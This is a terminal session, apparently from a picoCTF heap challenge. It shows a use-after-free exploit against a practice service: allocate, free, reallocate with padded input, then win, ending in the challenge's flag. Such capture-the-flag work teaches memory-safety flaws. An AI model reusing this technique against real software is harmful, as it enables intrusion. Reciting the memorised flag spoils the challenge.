 ┌──(root㉿9fd39f9a167a)-[/home/binex/heapthree]
└─# nc tethys.picoctf.net 52320
freed but still in use
now memory untracked
do you smell the bug?
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 2
Size of object allocation: 35
Data for flag: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 5
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 2
Size of object allocation: 35
Data for flag: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAApico
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 4
YOU WIN!!11!!
picoCTF{now_thats_free_real_estate_e8938a97}
┌──(root㉿9fd39f9a167a)-[/home/binex/heapthree]
└─#